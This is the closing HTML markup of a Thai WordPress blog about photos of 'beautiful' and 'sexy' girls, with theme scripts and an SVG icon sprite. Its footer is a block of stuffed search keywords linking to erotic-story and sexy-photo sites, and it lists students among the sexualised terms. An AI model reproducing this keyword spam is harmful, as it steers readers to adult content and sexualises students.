	<li class="cat-item cat-item-7"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%ab%e0%b8%a5%e0%b8%b5/">สาวสวย เกาหลี</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%84%e0%b8%97%e0%b8%a2/">สาวสวย ไทย</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b9%86/">สาวสวยๆ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88/">สาวเซ็กซี่</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->

</div><!-- .container -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
		<div class="site-info">
			<div class="container">
				
				Theme Thirteen Blog by <a target="_blank" rel="designer" href="https://kantipurthemes.com/">Kantipur Themes</a>			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	<a href="#page" class="to-top"></a>
	
</div><!-- #page -->

<center>สาวสวย สาวน่ารัก รวมสาวสวยน่ารัก สาวๆน่ารัก <a href="https://xstory.xn--z3cjakb0c6i.com/">เรื่องเสียว</a> สาวน่ารักๆ สาวสวยฝรั่ง สาวสวยญี่ปุ่น สาวสวยไทย สาวเซ็กซี่ นักเรียนน่ารัก</center>

<center>รูปสาวสวย รูปสาวน่ารัก รูปสาวสวยน่ารัก <a href="https://xn--12ctb5dwbzau8d5a6a0f2dq.com/">รูปสาวเซ็กซี่</a> หมอสวย พยาบาลสวย สาวสวยบอกต่อด้วย ครูสวย ครูสวยบอกต่อด้วย สาวสวยtiktok</center>

<center>สาวสวยวันจันทร์ สาวสวยวันอังคาร สาวสวยวันพุธ สาวสวยวันพฤหัส สาวสวยวันศุกร์ สาวสวยวันเสาร์ สาวสวยวันอาทิตย์</center>

<center>สมาคมนิยมสาวสวยน่ารักแห่งประเทศไทย</center>
<script type="text/javascript" id="hashbar-analytics-js-extra">
/* <![CDATA[ */
var hashbar_analytical = {"ajaxurl":"https:\/\/xn--z3cjakb0c6i.com\/wp-admin\/admin-ajax.php","nonce_key":"183ef2ad1b","enable_analytics":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/hashbar-wp-notification-bar/assets/js/analytics.js?ver=1769048403" id="hashbar-analytics-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.1.10" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.1.10" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/themes/thirteen-blog/assets/js/skip-link-focus-fix.js?ver=20151215" id="thirteen-blog-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="thirteen-blog-navigation-js-extra">
/* <![CDATA[ */
var thirteen_blog_l10n = {"quote":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <\/svg>","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/themes/thirteen-blog/assets/js/navigation.js?ver=1.0" id="thirteen-blog-navigation-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/themes/thirteen-blog/assets/js/custom.js?ver=20151215" id="thirteen-blog-custom-script-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
